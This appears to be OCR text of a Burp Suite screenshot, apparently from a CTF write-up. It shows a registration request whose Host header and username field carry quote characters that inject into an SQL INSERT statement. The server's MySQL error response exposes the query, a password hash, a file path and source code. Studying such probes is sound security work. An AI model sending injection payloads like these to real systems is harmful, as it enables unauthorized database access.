 Go Cancel < >
Target: http://45.61.157.252
Request
Raw Params Headers Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw:aa'"@example.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
'"x
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw Headers Hex HTML Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES (
'"x','47bce5c74f589f4867dbd57e9ca9f808','"x@2018.mhz.pw:aa
)", ErrorInfo: You have an error in your SQL syntax; check
that corresponds to your MySQL server version for the righ
use near '"@example.com' )' at line 1
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {